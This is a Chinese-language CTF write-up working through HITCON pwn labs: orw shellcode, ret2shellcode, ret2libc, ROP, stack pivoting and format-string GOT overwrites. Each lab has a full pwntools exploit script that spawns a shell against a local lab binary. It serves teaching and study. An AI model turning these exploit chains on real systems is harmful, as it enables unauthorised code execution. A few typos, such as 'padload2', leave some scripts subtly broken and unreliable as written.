来自HITCON pwn的练习
lab2
这一题是直接让你输入shellcode然后程序就去执行你的shellcode,但正如这道题的名字orw,获取flag的方法是用open,read,write三个syscall来完成的。
prctl( int option,unsigned long arg2,……)
这个系统调用指令是为进程制定而设计的,明确的选择取决于option。通过man prctl可以查看该函数说明。

option 38/22:
#define PR_SET_NO_NEW_PRIVS 38:当一个进程或其子进程设置了PR_SET_NO_NEW_PRIVS 属性,则其不能访问一些无法share的操作,如setuid, 和chroot【总之就是不能让你提高权限】
#define PR_GET_SECCOMP 21: set process seccomp【secure computing】 mode ,这个模式限制了你能使用的系统调用。根据参数设置,只能想办法使用open,read,write这三个syscall来cat flag。

system call
- int 0x80的输入输出参数说明:
- 输入参数:%eax=功能号
- %ebx,%ecx,%edx,%esx,%edi为参数
- 功能号:exit(1)/fork(2)/read(3)/write(4)/open(5)
- 其他详见:https://blog.csdn.net/xiaominthere/article/details/17287965
#exp如下
#fp = open("flag",0)
#read(fp,buf,0x30)
#write(1,buf,0x30)
#通过汇编语言完成上述语句
from pwn import *
context.log_level = 'debug'
context.terminal = ['terminator','-x','bash','-c']
bin = ELF('orw.bin')
cn = process('./orw.bin')
cn.recv()
#注意shellcode asm后不能有0x00,否则会在read()时被截断
shellcode='''
push 1; #push 1,0x00000001位于栈顶,esp处
dec byte ptr [esp]; #BYTE PTR [esp]表示[esp]处一个字节,dec表示减1,
push 0x67616c66; #此时栈顶为0x00000000,push “flag”,得到flag\0
mov ebx,esp; #ebx=flag的地址
xor ecx,ecx; #清空,ecx=0
xor edx,edx;
xor eax,eax;
mov al,0x5; #open
int 0x80; #
mov ebx,eax; #eax中存储了返回值fp
xor eax,eax;
mov al,0x3; #read
mov ecx,esp; #&buf
mov dl,0x30;
int 0x80;
mov al,0x4; #write
mov bl,1;
mov dl,0x30;
int 0x80;
'''
#gdb.attach(cn)
#raw_input()
cn.sendline(asm(shellcode)) #write到终端
cn.interactive()
lab3

没有canary,还有rwx。
反汇编源文件,可知有栈溢出点,同时输入存储到&name中,name处于bss段

在gdb中run ret2sc文件【file ret2sc—b main—vmmap】,vmmap得到如下结果。
name所在的bss段,在vmmap结果中可以看到rwx
exp:通过read(&name)写入shellcode+gets(&s)栈溢出,ret到bss段首。
但是这里有一点要注意,看汇编可以知道,他这里是使用esp寄存器传参的。
比如read函数第一个参数在[esp]、第二个参数在[esp+4]、第三个参数[esp+8]。
【平常一般是push参数1,push 参数2……】

因此计算padding的时候对于char s; // [esp+1Ch] [ebp-14h],要用 [esp+1Ch] 。设置’a’*0x1c+’bbbb’而非‘a’*0x14+’bbbb’。
from pwn import *
context.log_level="debug"
re = ELF("ret2sc")
cn = process("./ret2sc")
cn.recv()
cn.sendline(asm(shellcraft.linux.sh()))
cn.recv()
name_addr = 0x0804A060
payload = 'a'*0x1c+'bbbb'+p32(name_addr)
cn.sendline(payload)
cn.interactive()
lab4
分析源码可知,see_something可以提供传入一个地址字符串,打印该地址字符串所存储的内容,%p打印了16进制地址【泄露got表】,由于只有libc中的read被调用过,因此泄露elf.got[‘read’]中存储的地址即read的真实地址
在Print_message中存在栈溢出漏洞,main中read(0, &src, 0x100u);而Print_message中strcpy(&dest, src);中char dest; // [esp+10h] [ebp-38h]。
exp:泄露read对应的got表项,得到read函数的真实地址,从而得到system和/bin/sh的真实地址,通过栈溢出,执行system(“/bin/sh”)
from pwn import *
context.log_level='debug'
libc = ELF("./libc.so")
elf = ELF('ret2lib')
re =process('./ret2lib')
re.recvuntil("(in dec) :")
read_got = elf.got['read'] #10进制read got表项地址
payload1= str(read_got)
re.sendline(payload1)
#将16进制str【不含0x】按16进制解析变成10进制数值
read_addr = int(re.recv()[-8:-1],16)
print "func read addr = ",read_addr
recvuntil("for me :")
sys_addr = read_addr - libc.symbols['read']+ libc.symbols['system']
binsh_addr = read_addr - libc.symbols['read']+libc.search('/bin/sh').next()
#注意/bin/sh通过libc.search('/bin/sh').next()获得libc中的偏移
payload2='a'*0x38+'bbbb'+p32(sys_addr)+'bbbb'+p32(binsh_addr)
re.sendline(padload2)
re.interactive()
注:strtol(&buf, v3, v4):实现将字符串转化成长整形,v4指定进制,v3指定终止条件或字符,buf提供要转化成long long的字符串。
lab5
这一题提示了你要用ROP。
回顾一下IDA快捷键:
- g快速跳转到某一个地址
- alt+T:搜索string
- shift+f12:查看字符串
- ctrl+s:定位各个段
- alt+B:二进制搜索【hex view中】——勾选find all occurences
- 本题的int 80h系统调用,可以alt+b搜索
80CD得到 - CD 80为int 80h的二进制编码【0x80在高地址,0xCD在低地址】
- 本题的int 80h系统调用,可以alt+b搜索


本题通过shift+f12查看全局字符串并没有看到/bin/sh或者system函数等
exp:因此通过read函数将/bin/sh写入bss段【re.bss()】,再通过int 80调用execve函数【功能号=11=0xb】
通过ROPgadget --binary simplerop --only "pop|ret"得到ROP链
from pwn import *
from struct import pack
context.log_level = 'debug'
context.terminal = ['terminator','-x','bash','-c']
bin = ELF('simplerop')
cn = process('./simplerop')
cn.recv()
p_read = 0x0806CD50
p_eax_ret = 0x080bae06
p_edx_ecx_ebx_ret = 0x0806e850
int_80 = 0x80493e1
# Padding goes here
p = ''
p += 'a'*0x1c + 'bbbb'
p += p32(p_read) + p32(p_edx_ecx_ebx_ret) + p32(0) + p32(bin.bss()) + p32(0x10) #read(0,bss首地址,0x10), ret到rop链,pop掉栈上的参数
p += p32(p_edx_ecx_ebx_ret) + p32(0) + p32(0) + p32(bin.bss())
p += p32(p_eax_ret) + p32(0xb) #ebx=/bin/sh str地址
p += p32(int_80) # int 0x80 ,功能号eax=0xb 。得到execve("/bin/sh")
print hex(len(p))
cn.sendline(p)
cn.sendline('/bin/sh\0')
cn.interactive()
lab6
攻击点栈迁移:主要是为了解决栈溢出可以溢出空间大小不足的问题。
解题思路:本题有puts/read/栈溢出漏洞,直接通过泄露libc基地址得到system地址+写入/bin/sh。但是现在面临的问题是栈溢出空间不足。
栈溢出空间不足的绕过方式
什么时候栈溢出空间不足呢?就是要用到的ROP链很长,参数很多的时候。而在栈上写入的字符串长度受限【read(0,&buf,0x40),0x40不够】。
这时候有两种办法:
- 多次利用栈溢出漏洞:反复触发某个函数的漏洞,触发一次做一件事情,触发多次完成多件,而不是一次溢出全做好【这要求栈可溢出空间充足】。
- 如果溢出一次的空间都做不了,那么这种方法可能无效
- 或者不允许反复触发漏洞【如下这种情况】

- 栈迁移:将ebp覆盖成我们构造的fake_ebp ,然后利用leave_ret这个gadget将esp劫持到fake_ebp的地址上,使得栈可溢出“空间变大”。
leave_ret相当于:
mov %ebp,%esp【左->右】
pop %ebp
pop %eip
#esp被ebp赋值
栈迁移:两次利用leave_ret
由于`ret`返回的是栈顶数据,而栈顶地址是由esp寄存器的值决定的,也就是说如果我们控制了esp寄存器的数据,那么我们也就能够控制ret返回的栈顶数据。
现在我们已经知道了 level能够将ebp寄存器的数据mov到esp寄存器中,然而,一开始ebp寄存器中的值并不是由我们来决定的,重点是接下来的那个pop ebp的操作,该操作将栈中保存的ebp数据赋值给了ebp寄存器,而我们正好能够控制该部分数据。所以利用思路便成立了。
我们首先将栈中保存ebp数据的地址空间控制为我们想要栈顶地址,再利用两次leave_ret操作mov esp,ebp;pop ebp;ret; mov esp,ebp;pop ebp;ret;将esp寄存器中的值变成我们想让它成为的值。由于最后还有一个pop ebp操作多余,该操作将导致esp-4,所以在构造ret的数据时应当考虑到将数据放到我们构造的esp地址-4的位置。【最后一个ret指令,pop栈顶[esp-4处],已放置好要跳转的函数首地址】
如果要做多次栈迁移,那么第一次将esp定位到目的地以后,esp指向的位置,应该放下一个迁移地点,这样pop ebp,又可以获得指定的迁移地点。
解析思路:
1.通过劫持ebp和esp将栈劫持到bss段
2.利用puts函数泄露libc内存空间信息,得到system函数在内存中的地址 ,顺便将栈劫持到另一个地方
3.通过read函数读入”/bin/sh”字符串 然后返回调用system函数getshell
整体过程

第一步
payload=’a’*0x28 + p32(bss+0x500) + p32(read_plt) + p32(leave_ret) + p32(0) + p32(bss+0x500) + p32(0x100)
read执行完,函数会被迁移到bss+0x500。
- mov esp,ebp;——对齐esp和ebp
- pop ebp;——ebp=bss+0x500
- ret;——调用read(0,bss+0x500,0x100)
- read调用完返回到leave片段[此时ebp=bss+0x500],执行mov esp,ebp;pop ebp;ret;【read退栈以后,ebp=bss+0x500,然后read调用后的返回leave_ret】
- leave中:mov esp,ebp;——esp=ebp=bss+0x500【栈迁移完成】
- leave中:pop ebp——此时栈顶为bss+0x500,pop栈顶到ebp中,若read时应该在bss+0x500处写入下一次迁移的地址,则可以做多次栈迁移。
- leave中:ret——在bss+0x504的位置写入跳转地址。
第二步
payload = p32(bss+0x400) + p32(puts_plt) + p32(pop1ret) + p32(puts_got) + p32(read_plt) + p32(leave_ret)
- 此时的payload为调用read写入的部分
- bss+0x400:是二次栈迁移的地址
- puts_plt写到了bss+0x504的位置,会被ret指令获取,调用puts(puts_got),获得puts真实地址
- puts返回后,回到pop1ret,pop掉puts_got参数,并ret到read_plt
payload += p32(0) + p32(bss+0x400)+ p32(0x100)
- 调用read(0,bss+0x400,0x100)
- 调用结束时,ebp从栈上获取旧ebp=bss+0x400,ret到leave
- leave中:mov esp,ebp;——esp=ebp=bss+0x400【二次栈迁移完成】
第三步
read时写入到bss+0x400:
payload3= p32(bss+0x500) + p32(read_plt) + p32(pop3ret) + p32(0) + p32bss+0x500) + p32(0x100) + p32(system_add) + ‘bbbb’ + p32(bss+0x500)
- leave中:pop ebp——不重要了,其实是bss+0x500
- leave中:ret——调用read(0,bss+0x500,0x100)
- 写入”/bin/sh\0”到bss+0x500
- pop3ret,pop掉参数,并返回到system_add(“/bin/sh”)中
这一步的payload执行完后 栈会被迁移到bss+0x400处
迁移情况
最后
poc
#!/usr/bin/env python
from pwn import*
context.log_level="debug"
p = process('./migration')
lib = ELF('/lib/i386-linux-gnu/libc.so.6')
elf = ELF('./migration')
read_plt = elf.symbols['read']
puts_plt = elf.symbols['puts']
puts_got = elf.got['puts']
read_got = elf.got['read']
buf = elf.bss() + 0x500
buf2 = elf.bss() + 0x400
pop1ret = 0x804836d
pop3ret = 0x8048569
leave_ret = 0x08048418
puts_lib = lib.symbols['puts']
system_lib = lib.symbols['system']
p.recv()
log.info("*********************change stack_space*********************")
junk = 'a'*0x28
payload = junk + p32(buf) + p32(read_plt) + p32(leave_ret) + p32(0) + p32(buf) + p32(0x100)
p.send(payload)
log.info("*********************leak libc memory address*********************")
payload1 = p32(buf2) + p32(puts_plt) + p32(pop1ret) + p32(puts_got) + p32(read_plt) + p32(leave_ret)
payload1 += p32(0) + p32(buf2) + p32(0x100)
p.send(payload1)
puts_add = u32(p.recv(4))
lib_base = puts_add - puts_lib
print "libc base address-->[%s]"%hex(lib_base)
system_add = lib_base + system_lib
print "system address -->[%s]"%hex(system_add)
log.info("*********************write binsh*********************")
payload3= p32(buf) + p32(read_plt) + p32(pop3ret) + p32(0) + p32(buf) + p32(0x100) + p32(system_add) + 'bbbb' + p32(buf)
p.send(payload3)
p.send("/bin/sh\0")
p.interactive()
参考:
- https://blog.csdn.net/yuanyunfeng3/article/details/51456049
- https://blog.csdn.net/zszcr/article/details/79841848
总结:栈迁移是再写入空间不够的时候,通过leave_ret这类收尾的代码来把ebp和esp改到某个地址固定的位置,通过控制ret的地址和ebp指针向我们指定的位置写值,通常是一段不完整的rop代码,通过不断迁移把rop代码一段一段的写完,最后通过leave_ret到rop代码上面4字节(x86)来实现rop的调用。
lab7
前期知识
- 在UNIX操作系统(包括类UNIX系统)中,/dev/random是一个特殊的设备文件,可以用作随机数发生器或伪随机数发生器。
- open(文件描述符,权限flags)
- fd = open(“/dev/urandom”, 0); 以只读方式打开随机数发生器
- read(fd, &password, 4u); 随机获取4字节密码,password位于bss段中
#define O_RDONLY 00000000 //只读
#define O_WRONLY 00000001 //只写
#define O_RDWR 00000002 //读写
//定义在fcntl.h中
-
字符串转整型【按十进制数】:int atoi(const char *nptr) 扫描参数 nptr字符串,跳过空白字符(例如空格,tab缩进)等后开始转化,直到遇到一个非数字字符终止【可以接受开头为+或-】,返回结果。
- 如果 nptr完全不能转换成 int 或者 nptr为空字符串,那么将返回 0 。
- atoi输入的字符串对应数字存在大小限制(与int类型大小有关),若其过大可能报错-1。
-
格式化字符串漏洞回顾
- 泄露栈帧值:利用%order$s来获取指定第order个参数对应地址的内容
- 任意地址读:printf(s)的时候,第一个参数s是该格式化字符串的地址。假设该格式化字符串相对函数调用为第k个参数。可以通过addr%k$s来获取某个指定地址addr的内容。
-
用python struct处理二进制数据
-
struct模块中最重要的三个函数是pack(), unpack(), calcsize()
# 按照给定的格式(fmt),把数据封装成字符串(实际上是类似于c结构体的字节流) pack(fmt, v1, v2, ...) # 按照给定的格式(fmt)解析字节流string,返回解析出来的tuple unpack(fmt, string) # 计算给定的格式(fmt)占用多少字节的内存 calcsize(fmt)上述fmt中,支持的格式为:c(char),i(integer),f(float),d(double),s(string)等
-
解题思路
通过格式化字符串漏洞【漏洞点:printf(&buf);】,泄露password【存储在bss 0x0804A048中】,得到shell。
经过gdb调试可以知道:
gdb crack
b printf
r
c


printf(&buf)中,buf的存储地址在0xffffcf68,距离第一个参数0xffffcf44,有0x24=36个字节。即9个4字节。因此buf的存储地址在第10号参数位置。
故而构造payload:
password_addr = 0x804a048
r.sendline(p32(password_addr) + "*" + "%10$s" + "*" )
#找到第10个参数的位置,获取“0x804a048”,%s解析,解析出0x804a048位置的下的字符串值
#使用*是为了做标记,方便从字符串中提取出passwd
exp:
from pwn import *
import struct
context.log_level = 'debug'
r=process("./crack")
pass_addr = 0x0804A048
r.recvuntil("What your name ? ")
r.sendline(p32(pass_addr)+"*"+"%10$s"+"*")
r.recvuntil("*")
pw = r.recvuntil("*") #用*来分隔passwd
print pw
passwd = struct.unpack('i',pw[:4]) #解析成int型,此后atoi(&nptr)才可以正常转化
print passwd #元组
print passwd[0] #取元组的第一个值,得到password
r.recvuntil("Your password :")
r.sendline(str(passwd[0]))
r.interactive()
exp2:任意地址写【使用fmtstr_payload函数】,通过printf把password改成其他已知值,然后发送已知的password即拿flag。
from pwn import *
context.log_level = 'debug'
cn = process('./crack')
p_pwd = 0x0804A048
fmt_len = 10
cn.recv()
pay = fmtstr_payload(fmt_len,{p_pwd:1}) #设置0x0804A048地址存储0x00000001
cn.sendline(pay)
cn.recv()
cn.sendline('1')
cn.recv()
cn.recv()
lab8
同样是利用格式化字符串,考察的是格式化字符串的任意地址写。
通过修改magic【位于bss段】触发if语句,从而执行system("cat /home/craxme/flag");等

确定偏移

通过输入AAAA%x,%x,%x,%x,%x,%x,%x,%x,%x,确定format字符串位于第7个参数位置。
任意地址读:使用”n$“操作符,如%2$d
因此可以使用AAAA%n$x来计算偏移。
任意地址写
%n - 获得到目前为止所写的字符数,将其【int型】写到指定的地址中。【影响起始地址开始的4个字节】
int c = 0;
printf("the use of %n", &c); //注意在使用%n时,进行的是写,因此传参是&c,而非c
printf("%d\n", c);
return 0;
//输出the use of 11
注意:在VS上代码使用了%n,编译后运行则会出错,原因是微软处于安全考虑默认是禁用了%n,要启用则需要加上:
_set_printf_count_output(1);
//int _set_printf_count_output(int enable);
//Enable or disable support of the %n format in printf, _printf_l, wprintf, _wprintf_l-family functions.
//enable的取值:A non-zero value to enable %n support, 0 to disable %n support.
1.覆盖小数字
结合为k$,得到...[overwrite addr]....%[overwrite offset]$n,对任意addr地址的写。
overwrite addr 表示我们所要覆盖的地址,overwrite offset 地址表示我们所要覆盖的地址存储的位置为输出函数的格式化字符串的第几个参数。
写入的值为输出的字符个数,例如printf("%.30d%n", c,&c);,通过设置宽度30,输出30个字符,写到&c。payload=[addr of c]%026d%k$n,addr of c 的长度为 4,故而我们得再输入30-4=26个字符才可以达到30个字符,从而修改c=30。
2.覆盖大数字
对于通过格式化字符串漏洞复写GOT表的情况,写入一个地址0x0804xxxx,回显都会炸掉。
则要使用hh和h格式化字符串标志
hh 对于整数类型,printf期待一个从char提升的int尺寸的整型参数。
h 对于整数类型,printf期待一个从short提升的int尺寸的整型参数。
可以利用 %hhn 向某个地址写入单字节【只影响单个字节,而%n会影响到4个字节】,利用 %hn 向某个地址写入双字节。
也就是对于写入大数字,我们可以通过%k$hhn来一字节一字节的写入,慢慢构成那个大数据
fmtstr_payload函数
fmtstr_payload(offset, {key1: value1,key2:value2,……})
本函数用于利用格式化字符串漏洞【pwntools中的库函数】实现任意地址写,第一个参数offset——设置为格式化字符串的第k个参数偏移,第二个参数字典——设置keyi,valuei,实现往key的地址,写入value的值。
但是,这个函数以0x00开头,应该是传不过去的【会有EOFError,在于printf 根据\x00判断结尾】,还是要人工写。
- 绕过方式:将
cn.sendline(p32(0x08048000)+"%6$s")修改为cn.sendline("%7$s"+p32(0x08048000))- 从第六个参数变为第七个参数,先传输format再传输地址。
exp:
方法一:通过任意地址写修改magic:
from pwn import *
context.log_level = 'debug'
p_magic = 0x0804A038
fmt_len = 7
cn = process('./craxme')
cn.recv()
pay = fmtstr_payload(fmt_len,{p_magic:0xfaceb00c}) //cat /home/craxme/craxflag
cn.sendline(pay)
cn.recvuntil('}')
cn = process('./craxme')
cn.recv()
pay = fmtstr_payload(fmt_len,{p_magic:0xda}) //cat /home/craxme/flag
cn.sendline(pay)
cn.recvuntil('}')
方法二:
利用格式化字符串漏洞除了修改变量,泄露cannary,还可以尝试修改GOT表:
- 获取到
printf函数的got表地址 - 然后把这个地址的值改为
system函数的地址 - 在下次运行
printf的时候,输入/bin/sh - 则
printf(a);实际执行的却是system('/bin/sh')
对于本题,只有一个printf(&buf),即只有一个漏洞点,因此要想办法反复利用main中的格式化字符串漏洞。但是没有栈溢出点,重新触发main是不太可能了。
想法:
- 利用第一次printf(&buf),修改got[‘puts’]为0x0804858B,这个地址是main中read上面的位置【printf(“Give me magic :”);之前,也可在之后】。同时也将printf改成system的plt表地址。
- 那么第一次printf(&buf)执行完,got[‘puts’]=0x0804858B;plt[“printf”]=plt[‘system’]
- 由于magic不对,会进入else分支。执行puts(“You need be a phd”);
- 即call _puts,相当于跳转到got[‘puts’]=0x0804858B。从而回到main中read上面的位置【printf(“Give me magic :”);之后】
- 重新触发main,执行read(0, &buf, 0x100u);和printf(&buf);
- read时输入“\bin\sh”,再执行printf(&buf);就相当于执行了system(“\bin\sh”)
- 这样就可以拿到shell了。
#coding=utf8
from pwn import *
context.log_level = 'debug'
fmt_len = 7
cn = process('./craxme')
bin = ELF('./craxme')
cn.recv()
pay = fmtstr_payload(fmt_len,{bin.got['puts']:0x0804858B,bin.got['printf']:bin.plt['system']})
#0x0804858B也可为0x08048591等
cn.sendline(pay)
cn.recv()
cn.interactive()

lab9
这题的知识点是在考核bss段格式化字符串漏洞如何利用?
和lab7、lab8相比,难度在于read进来的数据不在栈上!
那么对于输入addr%k$n【实现任意地址写】或addr%k$s【实现任意地址读】放在栈上这种方式就不能使用,也就是说无法实现对任意地址的操作【放在栈上的情况下,可以设置addr并且配置一定的k偏移,是可以对任意addr进行读写的】。现在即使写入addr%k$n,也无法通过k偏移获取到这个addr,因为addr%k$n放在bss段上。
关键思路
现在我们就要想另外一种办法来构造任意addr。这样可以通过构造addr为printf_got表地址,从而泄露printf在libc中的真实地址,再根据偏移求解出system的地址。再通过构造addr为printf_got表地址,写入system的地址,从而调用printf(&buf)=>system(&buf)
关键点:通过找栈上已有地址,来间接构造任意addr。
这时候要思考栈上已有什么?
- 入口参数
- 局部变量
- 返回地址
- 旧ebp值
以上一定是与地址相关的只有返回地址+旧ebp值【但是肯定也有一些参数和变量也可以和地址相关,具体题目具体分析,本方法是通用办法】
1.考虑返回地址
对于addr%k$n或者addr%k$s,这两者都是利用间接寻址。
也就是如果addr=ret=①,那么%k$n修改的是②,或%ks读取的是②。即修改/读取ret指向地址的内容。

但是ret指向的地址下存储的是指令,此题没有修改的意义【或许可以把 ret下的指令修改成某些既定指令?,这样返回时可以执行指定指令】
并且使用ret指向的地址不在栈上,没有办法利用此来在栈上构造任意addr,再通过设置k偏移到这个addr,从而达到对任意地址的操作,因此这个方法具有局限性【只能对固定地址ret的位置进行修改】。
2.考虑旧ebp
在这一题中,如前面关键思路提到的部分,我们要设置addr为printf_got的地址,并且还要在这个位置写入system的地址。
涉及到写入地址(大数字)不能简单使用%k$n,而要使用%k$hn或者%k$hhn,按2字节或1字节写入该地址。
因此要将addr1设置为printf_got的地址,addr2设置为printf_got+2的地址,这样可以实现分字节写入。【但是读取时只需要%k$s,设置k为addr1位置的偏移即可】。
